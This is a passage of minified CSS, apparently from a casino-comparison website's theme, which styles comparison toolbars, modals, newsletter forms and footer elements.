.bg{background-color:var(--wp--preset--color--neutral-12);position:absolute;opacity:.75;top:0;bottom:0;left:0;right:0;z-index:0}.glc-loading{pointer-events:auto;display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;z-index:1025;background-color:var(--glc-spinner-background-color, rgba(var(--wp--custom--sunrise-dark-1-rgb), 0.8))}.glc-loading::after{content:"";display:block;height:var(--glc-spinner-size, 30px);width:var(--glc-spinner-size, 30px);border-radius:50%;border:calc(var(--glc-spinner-size, 30px)/5) solid var(--glc-spinner-color, white);border-bottom-color:rgba(0,0,0,0);animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.progress{height:8px}.back-to-top{border-radius:999px;border:1px solid rgba(0,0,0,0);padding:.5rem 1rem;line-height:1;bottom:30px;right:30px;font-size:1rem;padding:15px;background-color:var(--wp--preset--color--sunrise-primary-1);border-color:var(--wp--custom--button-secondary-border-color, #fff);opacity:0;transition:opacity .3s ease-in-out,transform .3s ease-in-out;z-index:1026;transform:translateY(20px);color:#fff;display:inline-flex}.back-to-top.show{opacity:1;transform:translateY(0)}@media(hover: hover){.back-to-top.show:hover{color:#0a0a0d;background-color:#fff;border-color:#0a0a0d}}.back-to-top.hover-effect{color:#0a0a0d;background-color:#fff;border-color:#0a0a0d}.toplist-card .btn-checkbox{font-size:14px}.toplist-card.border-compare{box-shadow:0 0 0 3px #facf7d !important}.toplist-card.border-compare .btn-checkbox{color:#bf9648 !important;border-color:#bf9648 !important}.toplist-card.border-compare .btn-checkbox input[type=checkbox]{border-color:#bf9648 !important}.toplist-card.border-compare .btn-checkbox input[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E%3Cpath d='M12.4483 0.752295C12.5321 0.672415 12.6321 0.608957 12.7424 0.565635C12.8527 0.522314 12.9712 0.5 13.0908 0.5C13.2105 0.5 13.329 0.522314 13.4393 0.565635C13.5496 0.608957 13.6496 0.672415 13.7333 0.752295C14.0843 1.08382 14.0892 1.61953 13.7456 1.95679L6.48859 9.9753C6.4062 10.0599 6.30621 10.1278 6.19475 10.175C6.08329 10.2222 5.96269 10.2477 5.84034 10.2499C5.71799 10.252 5.59646 10.2308 5.48318 10.1875C5.3699 10.1443 5.26725 10.0799 5.18152 9.99824L0.7657 5.81577C0.595397 5.65343 0.5 5.43514 0.5 5.20778C0.5 4.98043 0.595397 4.76214 0.7657 4.5998C0.849458 4.51992 0.949425 4.45646 1.05975 4.41314C1.17007 4.36982 1.28853 4.34751 1.40819 4.34751C1.52785 4.34751 1.64631 4.36982 1.75663 4.41314C1.86696 4.45646 1.96692 4.51992 2.05068 4.5998L5.79639 8.1479L12.4238 0.777532C12.4314 0.768667 12.4396 0.760239 12.4483 0.752295Z' fill='%23bf9648'/%3E%3C/svg%3E%0A")}@media(hover: hover){.toplist-card.border-compare .btn-checkbox.btn-outline-light:hover,.toplist-card.border-compare .btn-checkbox.btn-outline-light:focus{color:#0a0a0d !important}}.toplist-card.border-compare .btn-checkbox.btn-outline-light:visited{color:#0a0a0d !important}.toplist-card.card-dark.border-compare .btn-checkbox{color:#facf7d !important;border-color:#facf7d !important}.toplist-card.card-dark.border-compare .btn-checkbox input[type=checkbox]{border-color:#facf7d !important}.toplist-card.card-dark.border-compare .btn-checkbox input[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E%3Cpath d='M12.4483 0.752295C12.5321 0.672415 12.6321 0.608957 12.7424 0.565635C12.8527 0.522314 12.9712 0.5 13.0908 0.5C13.2105 0.5 13.329 0.522314 13.4393 0.565635C13.5496 0.608957 13.6496 0.672415 13.7333 0.752295C14.0843 1.08382 14.0892 1.61953 13.7456 1.95679L6.48859 9.9753C6.4062 10.0599 6.30621 10.1278 6.19475 10.175C6.08329 10.2222 5.96269 10.2477 5.84034 10.2499C5.71799 10.252 5.59646 10.2308 5.48318 10.1875C5.3699 10.1443 5.26725 10.0799 5.18152 9.99824L0.7657 5.81577C0.595397 5.65343 0.5 5.43514 0.5 5.20778C0.5 4.98043 0.595397 4.76214 0.7657 4.5998C0.849458 4.51992 0.949425 4.45646 1.05975 4.41314C1.17007 4.36982 1.28853 4.34751 1.40819 4.34751C1.52785 4.34751 1.64631 4.36982 1.75663 4.41314C1.86696 4.45646 1.96692 4.51992 2.05068 4.5998L5.79639 8.1479L12.4238 0.777532C12.4314 0.768667 12.4396 0.760239 12.4483 0.752295Z' fill='%23facf7d'/%3E%3C/svg%3E%0A")}@media(max-width: 992px){.cct-toplist-card-desktop{display:none}}@media(min-width: 992px){.cct-toplist-card-mobile{display:none}}@media(max-width: 992px){.cct-mobile-circle span{z-index:4}}.btn.confirmation{background-color:#ff7366;color:#0a0a0d;border-color:#ff7366}#cctToolbarToggle,#cctModalMinimize{line-height:1;color:#f9f9f9;width:18px;height:18px;min-width:18px;min-height:18px;border:none !important}#cctToolbarToggle:hover,#cctModalMinimize:hover{color:#fff !important}#cctToolbarToggle svg,#cctModalMinimize svg{display:inline-block}#cctToolbarWrapper{position:fixed;width:100%;right:0;bottom:.25rem;z-index:1029;z-index:1027}#cctToolbarWrapper.closed{bottom:-100vh}@media(min-width: 992px){#cctToolbarWrapper{bottom:0}}#cctToolbarWrapper.transition{transition:all .2s ease-out}#cctToolbarWrapper.minimised .container{padding:0 .25rem !important}#cctToolbarWrapper.minimised .cct-img-placeholders-container{display:none !important}#cctToolbarWrapper.minimised .cct-buttons{display:none !important}#cctToolbarWrapper.minimised #cctToolbarToggle{transform:rotate(180deg)}#cctToolbarWrapper.minimised #cctToolbar{grid-template-areas:"cct-navbar cct-navbar";row-gap:unset;column-gap:unset;width:304px;height:unset;cursor:pointer}@media(min-width: 992px){#cctToolbarWrapper.minimised #cctToolbar{margin-right:unset}}#cctToolbarWrapper.expanded #cctToolbar{height:unset;grid-template-areas:"cct-navbar" "cct-thumbs" "cct-index" "cct-buttons"}@media(min-width: 992px){#cctToolbarWrapper.expanded #cctToolbar{grid-template-areas:"cct-navbar cct-navbar" "cct-index cct-index" "cct-thumbs cct-buttons"}}#cctToolbarWrapper.expanded #cctToolbar #cctCasinoIndex{display:block;max-height:50vh;overflow:hidden}@media(max-width: 374px){#cctToolbarWrapper.expanded #cctToolbar #cctCasinoIndex{max-height:40vh}}@media(hover: hover){#cctToolbarWrapper.expanded #cctToolbar .cct-img-placeholder.empty:hover{border-color:#f9f9f9;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 34 34' %3E%3Cpath d='m17,33V1m16,16H1' style='fill:none; stroke:%23f2f4f5; stroke-linecap:round; stroke-linejoin:round; stroke-width:4px;'/%3E%3C/svg%3E%0A");cursor:initial}}@media(min-width: 992px)and (hover: hover){#cctToolbarWrapper.expanded #cctToolbar .cct-img-placeholder.empty:hover{border-color:#f9f9f9;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 34 34' %3E%3Cpath d='m17,33V1m16,16H1' style='fill:none; stroke:%23f2f4f5; stroke-linecap:round; stroke-linejoin:round; stroke-width:3px;'/%3E%3C/svg%3E%0A");cursor:initial}}#cctToolbarWrapper #cctToolbar{display:grid;grid-template-areas:"cct-navbar" "cct-thumbs" "cct-buttons";row-gap:16px;column-gap:48px;color:#f9f9f9;font-size:.9rem;font-weight:600;width:100%;margin-left:auto;box-shadow:0 -2px 20px 0 rgba(10,10,13,.25);background-color:var(--wp--preset--color--sunrise-dark-1);border-radius:1rem;border:2px solid #facf7d}@media screen and (orientation: portrait){#cctToolbarWrapper #cctToolbar{margin-right:auto}}@media(min-width: 992px){#cctToolbarWrapper #cctToolbar{max-width:unset;height:144px;margin-right:unset;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;border-bottom:none;grid-template-columns:1fr 260px;grid-template-areas:"cct-navbar cct-navbar" "cct-thumbs cct-buttons"}}#cctToolbarWrapper #cctToolbar.confirmation{border-color:#ff7366}#cctToolbarWrapper #cctToolbar .cct-img-placeholders-container{grid-area:cct-thumbs}#cctToolbarWrapper #cctToolbar .cct-navbar{grid-area:cct-navbar}#cctToolbarWrapper #cctToolbar .cct-buttons{grid-area:cct-buttons}#cctToolbarWrapper #cctToolbar.transition{transition:all .2s ease-out}#cctToolbarWrapper .cct-counter-text{line-height:1}.cct-img-placeholders-container{display:grid;grid-template-columns:repeat(4, 1fr);column-gap:16px;font-size:.7rem;font-weight:400}.cct-img-placeholders-container .cct-img-placeholder{border:none;position:relative;background-position:center;background-repeat:no-repeat;aspect-ratio:1/1;border-radius:50%;max-height:42px}.cct-img-placeholders-container .cct-img-placeholder.empty{cursor:pointer;border:2px dashed #f9f9f9}@media(hover: hover){.cct-img-placeholders-container .cct-img-placeholder.empty:hover{border-color:#facf7d;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 34 34' %3E%3Cpath d='m17,33V1m16,16H1' style='fill:none; stroke:%23facf7d; stroke-linecap:round; stroke-linejoin:round; stroke-width:4px;'/%3E%3C/svg%3E%0A");cursor:pointer}}@media(max-width: 992px){.cct-img-placeholders-container .cct-img-placeholder.empty{border-color:#facf7d}}@media(min-width: 992px){.cct-img-placeholders-container .cct-img-placeholder{border-radius:.35rem;height:76px;max-height:76px;aspect-ratio:unset;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 34 34' %3E%3Cpath d='m17,33V1m16,16H1' style='fill:none; stroke:%23f2f4f5; stroke-linecap:round; stroke-linejoin:round; stroke-width:3px;'/%3E%3C/svg%3E%0A")}}@media(min-width: 992px)and (hover: hover){.cct-img-placeholders-container .cct-img-placeholder.empty:hover{border-color:#facf7d;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 34 34' %3E%3Cpath d='m17,33V1m16,16H1' style='fill:none; stroke:%23facf7d; stroke-linecap:round; stroke-linejoin:round; stroke-width:3px;'/%3E%3C/svg%3E%0A");cursor:pointer}}.cct-img-placeholders-container .cct-img-placeholder img{object-fit:contain;width:100%;height:100%;max-height:72px;overflow:hidden;border-radius:50%}@media(min-width: 992px){.cct-img-placeholders-container .cct-img-placeholder img{border-radius:.35rem;object-fit:cover;max-height:100%}}.cct-img-placeholders-container .cct-icon-x{position:absolute;top:-5px;right:-5px;width:18px;height:18px;cursor:pointer}.cct-img-placeholders-container .cct-icon-x:hover{cursor:pointer}#cctModalBg{position:fixed;top:0;left:0;z-index:1026;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}#cctModalWrapper,#cctAlertWrapper{display:none;top:0;left:0;width:100vw;height:100vh;position:relative}#cctModalWrapper ::-webkit-scrollbar,#cctAlertWrapper ::-webkit-scrollbar{width:8px;background:rgba(var(--wp--custom--sunrise-light-1-rgb), 0.2);border-radius:4px}#cctModalWrapper ::-webkit-scrollbar-thumb,#cctAlertWrapper ::-webkit-scrollbar-thumb{background:#facf7d !important;border-radius:4px}#cctModalWrapper .cctModal,#cctModalWrapper .cctAlert,#cctAlertWrapper .cctModal,#cctAlertWrapper .cctAlert{position:fixed;z-index:1030;left:50%;bottom:20px;transform:translate(-50%, 0);color:#f9f9f9;font-size:.9rem;font-weight:600;background-color:#000;border-radius:1rem !important;border:2px solid #facf7d;width:95%;max-width:1040px;padding:20px;display:grid;grid-template-rows:auto 1fr auto;overflow:hidden}@media(min-width: 992px){#cctModalWrapper .cctModal,#cctModalWrapper .cctAlert,#cctAlertWrapper .cctModal,#cctAlertWrapper .cctAlert{max-height:85%}}@media(max-width: 992px){#cctModalWrapper .cctModal,#cctModalWrapper .cctAlert,#cctAlertWrapper .cctModal,#cctAlertWrapper .cctAlert{bottom:10px}}#cctModalWrapper .cctModalBottom,#cctAlertWrapper .cctModalBottom{margin-top:30px;text-align:right}@media(max-width: 992px){#cctModalWrapper .cctModalBottom,#cctAlertWrapper .cctModalBottom{margin-top:15px}}#cctModalWrapper .cct-img-placeholders-container,#cctAlertWrapper .cct-img-placeholders-container{margin:30px 12px 0 0}@media(min-width: 992px){#cctModalWrapper .cct-img-placeholders-container,#cctAlertWrapper .cct-img-placeholders-container{margin:30px 15px 0 150px}#cctModalWrapper .cct-img-placeholders-container .cct-img-placeholder,#cctAlertWrapper .cct-img-placeholders-container .cct-img-placeholder{height:auto;max-height:unset;min-height:103px}}#cctAlertWrapper{display:initial}#cctAlertWrapper .cctAlert{position:fixed;z-index:1030;left:50%;top:20vh;max-height:300px;border:2px solid #ff5c74;display:block}#cctAlertWrapper .cctAlert .cctAlertTextContainer{margin:20px 0 50px 0}#cctAlertWrapper .cctAlert .cctAlertTextContainer p{color:#ff5c74;text-align:center;font-size:23px;font-style:normal;font-weight:600;line-height:normal;margin:0}#cctAlertWrapper .cctAlert .cct-img-placeholders-container{margin:50px 85px}@media(max-width: 992px){#cctAlertWrapper .cctAlert .cct-img-placeholders-container{margin:50px 0}}#cctAlertWrapper .cctAlert #cctAlertButtonContainer{width:400px}@media(max-width: 992px){#cctAlertWrapper .cctAlert #cctAlertButtonContainer{width:100%}}@media(max-width: 992px){#cctAlertWrapper .cctAlert{top:unset;bottom:20px}}#cctCasinoIndexLPContainer .cct-img-placeholders-container{margin:30px 0 0 0}@media(min-width: 992px){#cctCasinoIndexLPContainer .cct-img-placeholders-container{margin:30px 0 0 150px}#cctCasinoIndexLPContainer .cct-img-placeholders-container .cct-img-placeholder{height:auto;max-height:unset;min-height:115px}}#cctCasinoIndexLPContainer .cct-fc-no-casinos{margin:30px auto 0 auto !important;width:200px !important}#cctCasinoIndexLPContainer .cct-fc-title,#cctCasinoIndexLPContainer .cct-fc-subtitle{text-align:center;margin:20px 0 20px 0}#cctCasinoIndexLPContainer .cct-fc-title{font-size:22px}#cctCasinoIndexLPContainer .cct-fc-subtitle{font-size:20px}#cctCasinoIndexLPContainer .meta-detail-item-container{margin-right:0}.cctAjaxRequest{display:flex;flex-direction:column;min-height:40vh}@media(max-width: 992px){.cctAjaxRequest.cct-with-scroll{height:calc(100vh - 433px)}}.cctAjaxRequest.cct-with-scroll .cctModalDataContainer{overflow-y:auto}@media(min-width: 992px){.cctAjaxRequest.cct-with-scroll .cctModalDataContainer{max-height:37vh}}.cctModalDataContainer{position:relative;z-index:2}.cctModalDataContainer .heading{text-align:left;font-weight:300}.cctModalDataContainer .icon-check{color:#66d98c}.cctModalDataContainer .icon-x{color:#a3a4a6}.cctModalDataContainer .offer a{display:block}.cctModalContainerTandC{box-shadow:-15px 15px 15px rgba(0,0,0,.8);z-index:3}.cctModalDataContainer .meta-detail-item-container,.cctModalContainerTandC .meta-detail-item-container{display:grid;grid-template-columns:134px 1fr 1fr 1fr 1fr;column-gap:16px;margin-right:12px;padding-right:16px;border-bottom:1px solid rgba(var(--wp--custom--sunrise-light-1-rgb), 0.4);padding:28px 0;text-align:center;align-items:center}@media(max-width: 992px){.cctModalDataContainer .meta-detail-item-container,.cctModalContainerTandC .meta-detail-item-container{padding:10px 0}}.cctModalDataContainer .meta-detail-item-container:last-child,.cctModalContainerTandC .meta-detail-item-container:last-child{border-bottom:none}@media(max-width: 992px){.cctModalDataContainer .meta-detail-item-container,.cctModalContainerTandC .meta-detail-item-container{grid-template-columns:unset;grid-template:"meta-detail-item-0 meta-detail-item-0 meta-detail-item-0 meta-detail-item-0" "meta-detail-item-1 meta-detail-item-2 meta-detail-item-3 meta-detail-item-4";grid-auto-columns:minmax(0, 1fr)}}#cctCasinoIndex{display:none;grid-area:cct-index;background-color:#fff;border-radius:.35rem}#cctCasinoIndex ::-webkit-scrollbar{width:8px;background:#f0f0f0;border-radius:4px}#cctCasinoIndex ::-webkit-scrollbar-thumb{background:#facf7d !important;border-radius:4px}#cctCasinoIndex .cct-index-card{cursor:pointer}#cctCasinoIndex .cct-index-card img{width:50px;height:50px}@media(min-width: 992px){#cctCasinoIndex .cct-index-card img{width:162px;height:85px}}#cctCasinoIndex .cct-index-card .toplist-card{box-shadow:none}#cctCasinoIndex .cct-index-card.border-compare{position:relative}#cctCasinoIndex .cct-index-card.border-compare .toplist-card{box-shadow:0 0 0 4px #caf0d7,0 0 0 6px #3cb064}@media(max-width: 992px){#cctCasinoIndex .cct-index-card.border-compare .toplist-card{border-radius:50px !important}}@media(min-width: 992px){#cctCasinoIndex .cct-index-card.border-compare::after{content:"";position:absolute;top:-12px;left:-2px;width:20px;height:20px;border-radius:50px;background-color:#3cb064;background-image:url("[data-uri]");background-size:10px;background-repeat:no-repeat;background-position:center;z-index:6}}#cctCasinoIndex .cct-casino-index-tools{border-bottom:1px solid #dadadd;position:relative}#cctCasinoIndex .cct-casino-index-tools .form-control{border-color:#484848}@media(max-width: 992px){#cctCasinoIndex .cct-casino-index-tools{height:55px}}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container{z-index:99}@media(min-width: 992px){#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container{position:absolute}}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter{overflow:hidden;display:flex;flex-direction:column;border-radius:.35rem;border:1px solid #484848 !important}@media(max-width: 992px){#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter{position:absolute;left:50px;width:calc(100% - 50px);z-index:6}}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter.collapse:not(.show),#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter.collapsing{height:38px}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter.collapse:not(.show) .icon-chevron,#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter.collapsing .icon-chevron{transform:rotate(0deg)}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .btn{font-size:1rem;font-weight:400;text-align:left;color:#484848 !important;background-color:#fff !important;border:none;border-radius:0}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .btn:not(.btn-primary):hover{background-color:#f0f0f0 !important}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .btn *{pointer-events:none}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .btn .icon-chevron{display:none;transform:rotate(180deg)}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .btn:first-of-type{font-weight:700}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .btn:first-of-type .icon-chevron{display:block}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-filters-container #cctCasinoIndexFilter .icon-popular{width:20px;height:20px}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-search-container #cctCasinoIndexSearch{border-left:none}#cctCasinoIndex .cct-casino-index-tools .cct-casino-index-tools-search-container .icon-search.input-group-text{background-color:rgba(0,0,0,0);border-color:#484848;border-right:2px solid #a3a4a6;color:#484848}@media(max-width: 992px){#cctCasinoIndex #cct-tools-contanier-left,#cctCasinoIndex #cct-tools-contanier-right{display:grid;grid-gap:10px}}@media(max-width: 992px){#cctCasinoIndex #cct-tools-contanier-left{height:40px;grid-template-columns:40px auto}}@media(max-width: 992px){#cctCasinoIndex #cct-tools-contanier-right{grid-template-columns:auto 40px;width:100%}}@media(max-width: 992px){#cctCasinoIndex #cct-tools-search-button,#cctCasinoIndex #cct-tools-filter-button{display:flex;color:#5e5e58;background:#f3f3f3;border-radius:5px;align-items:center;justify-content:center}}#cctCasinoIndex #cctFilterHeader{font-weight:700;font-size:.875rem;text-transform:uppercase;color:#b6b7ba;margin:35px 0}@media(max-width: 992px){#cctCasinoIndex #cctFilterHeader{margin:20px 0}}#cctCasinoIndex #cctCasinoIndexList{overflow-y:auto;overflow-x:hidden;margin-right:-16px;padding-right:8px;max-height:calc(60vh - 200px);padding-left:14px;margin-left:-14px}#cctCasinoIndex #cctCasinoIndexList #cctSearchResult{padding:35px 0 19px 0;border-bottom:1px solid #dadadd}@media(max-width: 992px){.cct_go_link{padding:5px;font-size:11px}}@media(max-width: 992px){.cct-title-placeholder{min-height:35px}}.cctNothingFound{font-weight:600;font-size:14px;line-height:24px;text-align:center;color:#ff7366;margin-bottom:16px}#cctCasinoIndexLPContainer{color:#f2f4f5;font-size:.9rem;font-weight:600;background-color:var(--wp--preset--color--sunrise-dark-1);border-radius:1rem !important;border:2px solid #facf7d;padding:20px 20px 40px 20px}@media(max-width: 992px){#cctCasinoIndexLPContainer{padding:20px}}#cctCasinoIndexLPContainer .cctModalContainerTandC{box-shadow:none}@media(max-width: 992px){.cct-rating-circle{fill:#1a3f58 !important}}.cct-toplist-card-title{display:none}@media(max-width: 992px){.cct-toplist-card-title{display:block;color:#48484b;padding:13px 0 0 13px}}dialog{background-color:#fff;border:none;border-radius:1rem;padding:0;overflow:hidden}dialog.modal-dark{color:#fff;background-color:#2c2e33}dialog.modal-dark h2,dialog.modal-dark h3,dialog.modal-dark h4,dialog.modal-dark h5,dialog.modal-dark h6{color:#fff}dialog.modal-dark .modal-container .modal-head{border-color:#484848}dialog.modal-dark .modal-container .modal-head .modal-description{color:#a3a4a6}dialog.modal-dark .modal-close-icon{color:#b6b7ba}dialog.modal-dark::backdrop{background-color:rgba(0,0,0,.9);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}dialog .modal-container{padding:1.5rem;overflow:auto;max-height:calc(100vh - 2em - 6px)}@media(min-width: 576px){dialog .modal-container{padding:2rem}}dialog .modal-container .modal-head{text-align:center;border-bottom:1px solid #dadadd;margin-bottom:1.5rem;padding-bottom:1.5rem}dialog .modal-container .modal-head .modal-subtitle{font-size:.6875rem;font-weight:400;margin:0;text-transform:uppercase}dialog .modal-container .modal-head .modal-title{font-size:1.5rem;margin:0}dialog .modal-container .modal-head .modal-description{font-size:.875rem;font-weight:400;margin:.5rem 0 0 0;color:#626466}dialog .modal-container .modal-body{color:#0a0a0d}dialog::backdrop{background-color:rgba(0,0,0,.4);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}dialog .modal-close-icon{position:absolute;top:1rem;right:1rem;width:18px;height:18px;line-height:0;cursor:pointer;color:#3e3e40}dialog .modal-close-icon:hover{cursor:pointer}dialog#modal-secret-bonus{overflow:visible}dialog#modal-secret-bonus #secret-bonus-offer::after{content:"";position:absolute;bottom:-0.5rem;left:calc(50% - .5rem);height:1rem;width:1rem;background:inherit;transform:rotate(45deg)}.faq-section{background-color:#fff;color:var(--wp--preset--color--neutral-11) !important}.faq-section h2{color:var(--wp--preset--color--neutral-12) !important}.footer a{text-decoration:none}.footer .collapse>div{color:#1f7aab}.footer .collapse ul{list-style:none;margin:0;padding:0}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:inherit}.footer h2{font-size:1.2rem;font-weight:500}.footer .menu a{color:#dadadd}.footer .menu ul,.footer ul.menu{margin:0;list-style:none;padding:0}.footer ul.menu li a{display:block;padding:.3rem 0}.footer ul.menu li a:hover{text-decoration:underline}.footer .about p{font-size:1.1rem;line-height:1.6rem;font-weight:200}.footer .disclaimer{color:#dadadd}.footer .support-links img{height:40px}.footer .newsletter-signup{border-top:1px solid #b6b7ba;border-bottom:1px solid #b6b7ba}.footer .newsletter-signup a{color:#fac069}.footer a.age-restricted-domain{color:#dadadd}.footer a.age-restricted-domain:hover{text-decoration:underline}.footer .sm-links{filter:invert(1) brightness(0.8)}#sisters ul li{border-bottom:1px solid #f0f0f0}#sisters ul li:last-of-type{border-bottom:none}.list-card{text-overflow:ellipsis}.list-card h2{font-size:1.5rem;font-weight:700;line-height:normal;margin-bottom:0;margin-top:0 !important}.list-card h3{font-size:1rem}.list-card .meta{line-height:normal}.list-card .meta .value{font-size:1rem;font-weight:600}.list-card .meta .title{font-size:.7rem}.list-card .thumb{max-width:110px}.list-card .excerpt{white-space:nowrap}.dark .list-card{color:#fff;background-color:rgba(255,255,255,.2) !important;box-shadow:0 3px 0 rgba(25,25,29,.25) !important;border:none !important}.dark .list-card h2{color:#fff}.dark .list-card .btn{color:#b6b7ba !important;background:rgba(25,25,29,.5) !important;border-color:rgba(25,25,29,.3) !important;border-bottom:3px solid rgba(25,25,29,.3) !important}.dark .list-card .btn:hover{background:#19191d !important}.dark .list-card .btn h3{color:#fff !important}article .newsletter-signup{border:1px solid #b6b7ba;padding:1rem;border-radius:1rem}article .newsletter-signup input[type=checkbox]{border:1px solid var(--wp--preset--color--neutral-12)}article .newsletter-signup input[type=checkbox]:checked:after,article .newsletter-signup input[type=checkbox]:checked::after{color:var(--wp--preset--color--neutral-12)}.newsletter-signup p.first-check{margin-top:20px}.newsletter-signup input[type=email],.newsletter-signup input[type=phone]{transition:0s;border:1px solid #b9b9b9;box-sizing:border-box;outline:none;height:44px;position:relative;font-size:14px;color:#0a0a0d;padding-right:38px}.newsletter-signup input[type=email]:disabled{color:#0a0a0d;background-color:#fff}.newsletter-signup input[type=email]:focus{box-shadow:0 0 0 3px #4995c4}.newsletter-signup.error input[type=email]{box-shadow:inset 0 0 0 2px #ff7961}.newsletter-signup.success input[type=email]{box-shadow:inset 0 0 0 2px #66d98c}.newsletter-signup input[type=checkbox]{width:13px;height:13px;background:rgba(0,0,0,0);cursor:pointer;border:1px solid #fff;border-radius:2px;appearance:none;-webkit-appearance:none;position:relative;margin-right:7px}.newsletter-signup input[type=checkbox]:checked:after,.newsletter-signup input[type=checkbox]:checked::after{color:#fff;position:absolute;content:"✓";top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.newsletter-signup input[type=email],.newsletter-signup input[type=phone],.newsletter-signup button{height:44px}.newsletter-signup button{border-radius:50px}.newsletter-signup .input-container{-ms-flex:1 1 auto !important;flex:1 1 auto !important;position:relative}.newsletter-signup .input-container:after{position:absolute;display:none;top:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);right:.3rem}.newsletter-signup.error .input-container:after{display:block;content:url("../svg/exclamation-triangle.svg")}.newsletter-signup.success .input-container:after{display:block;content:url("../svg/check.svg")}.newsletter-signup .newsletter-status{font-size:.75rem;padding:4px 7px;border-radius:1px;margin-left:.75rem;position:absolute;top:calc(100% - 2px)}.newsletter-signup .newsletter-status:after,.newsletter-signup .newsletter-status:before{display:none;content:"";position:absolute;width:0}.newsletter-signup.error .newsletter-status{color:#bd291f;background-color:#ffedeb;border:1px solid #ff7366}.newsletter-signup.error .newsletter-status:before{border-bottom:6px solid #ff7961}.newsletter-signup.error .newsletter-status:after{border-bottom:5px solid #ffedeb}.newsletter-signup.error .newsletter-status span{text-decoration:underline;cursor:pointer;font-weight:bold}.newsletter-signup.success .newsletter-status{color:#236e3d;background-color:#edfff3;border:1px solid #66d98c}.newsletter-signup.success .newsletter-status:before{border-bottom:6px solid #66d98c}.newsletter-signup.success .newsletter-status:after{border-bottom:5px solid #edfff3}.newsletter-signup button.drop{display:flex;align-items:center;gap:6px;width:100px}.newsletter-with-phone ::-webkit-scrollbar{width:8px;border-radius:4px;background:#ececec}.newsletter-with-phone ::-webkit-scrollbar-thumb{border-radius:4px;background:#d2d2d2 !important}.newsletter-with-phone ul{max-height:154px;overflow-y:auto}.newsletter-with-phone ul li{cursor:pointer}.newsletter-with-phone img{height:15px}.newsletter-with-phone #phone_areas>div{border:1px solid #b9b9b9}.newsletter-with-phone.error .newsletter-status:before,.newsletter-with-phone.error .newsletter-status:after{border-bottom:none !important}.newsletter-with-phone.error input[type=email]{box-shadow:none !important}.newsletter-with-phone.error input[type=phone]{box-shadow:none !important}#modal-newsletter-subscription #modalNewsletterSubscriptionWrapper .newsletter-signup input[type=checkbox]{border-color:#000}#modal-newsletter-subscription #modalNewsletterSubscriptionWrapper .newsletter-signup input[type=checkbox]:checked::after{color:#000}#modal-newsletter-subscription #modalNewsletterSubscriptionWrapper .newsletter-signup .svg-wrapper{width:45px;margin-left:auto;margin-right:auto}#modal-newsletter-subscription #modalNewsletterSubscriptionWrapper .newsletter-signup .svg-wrapper svg{height:auto;width:100%}@media(min-width: 576px){#modal-newsletter-subscription #modalNewsletterSubscriptionWrapper .newsletter-signup .svg-wrapper{width:55px}}@media(min-width: 576px){#modal-newsletter-subscription{max-width:550px}}button#selected_phone_prefix{border:0 !important}#sticky{position:fixed;display:none;width:100%;top:60px;z-index:1029}#sticky.show{display:block}#sticky a.disabled{pointer-events:none}#sticky .toc .btn{position:relative;height:100%}#sticky .toc .btn:before,#sticky .toc .btn::before{background-color:#626466;display:block;width:30px;height:30px;margin:auto;content:"";-webkit-mask-size:cover;mask-size:cover}#sticky .toc .btn span{width:100%;display:block}@media(max-width: 991px){#sticky .toc .btn{padding:0}#sticky .toc .btn:before,#sticky .toc .btn::before{width:15px;height:15px}#sticky .toc .btn span{display:none}}#sticky .toc .top:before,#sticky .toc .top::before{-webkit-mask:url("https://img.gamelounge.com/svg/toc/top.svg");mask:url("https://img.gamelounge.com/svg/toc/top.svg")}#sticky .toc .mid:before,#sticky .toc 